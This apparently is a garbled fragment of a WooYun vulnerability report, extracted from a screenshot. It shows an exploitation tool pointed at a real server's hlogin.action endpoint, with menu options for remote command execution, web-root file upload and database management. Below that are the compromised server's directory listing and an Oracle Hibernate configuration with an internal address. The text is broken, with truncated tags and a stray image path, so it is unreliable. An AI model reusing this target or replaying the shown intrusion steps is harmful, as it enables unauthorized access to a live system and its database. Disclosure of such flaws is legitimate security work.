 : http://221.231.139.200:8080/hlogin.action
: UTF-8 提交方式: GET 空格编码 \40
息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
录 特殊模式
projectImg
RELEASE-NOTES.txt
suppContractTemplate
tomcat-power.gif
tomcat.gif
tomcat.svg
upload
WEB-INF
classes
app
application-context.xml
core
db-hibernate-confige.xml
jsca.properties
log4j.xml
moduleAction.xml
.xml
org
orcl.ddcg.cfg.xml
<property name="hibernate.connection.autocommit">true</propert
<property name="hibernate.transaction.flush_before_completion"
true
</property>
<property name="myeclipse.connection.profile">Oracle</property
<property name="connection.url">
jdbc:oracle:thin:@192.168. :1521:orcl
</property>
<!--property name="connection.url">
jdbc:oracle:thin:@ :orcl
</property-->
<property name="connection.username"> </property>
<property name="connection.password"> </property>
<property name="connection.driver_class">
oracle.jdbc.driver.OracleDriver
</property>
<property name="dialect">
org.hibernate.dialect.Oracle9Dialect
</property>
www.wooyun.org